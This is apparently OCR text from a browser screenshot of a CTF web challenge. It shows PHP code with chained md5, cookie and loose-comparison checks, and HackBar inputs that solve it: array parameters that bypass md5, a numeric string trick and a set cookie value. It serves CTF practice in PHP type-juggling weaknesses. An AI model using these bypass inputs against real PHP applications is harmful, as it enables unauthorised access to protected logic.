 不安全 node4.anna.nssctf.cn:28878/?aaa=114514&bbb=114514a
2
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
<?php
error_reporting(0);
header("Content-type:text/html;charset=utf-8");
if(isset($_POST['gdou'])&&isset($_POST['ctf'])){
$b=$_POST['ctf'];
$a=$_POST['gdou'];
if($_POST['gdou']!=$_POST['ctf'] && md5($a)===md5($b)){
if(isset($_COOKIE['cookie'])){
if ($_COOKIE['cookie']=='j0k3r'){
if(isset($_GET['aaa']) && isset($_GET['bbb'])){
$aaa=$_GET['aaa'];
$bbb=$_GET['bbb'];
if($aaa==114514 && $bbb==114514 && $aaa!=$bbb){
$give = 'cancanwordflag';
$get ='hacker!';
if(isset($_GET['flag']) && isset($_POST['flag'])){
die($give);
}
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
die($get);
}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node4.anna.nssctf.cn:28878/?aaa=114514&bbb=114514a
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ctf[]=1&gdou[]=2
Name
cookie
Value
cookie=j0k3r
Name
DNT
Value
1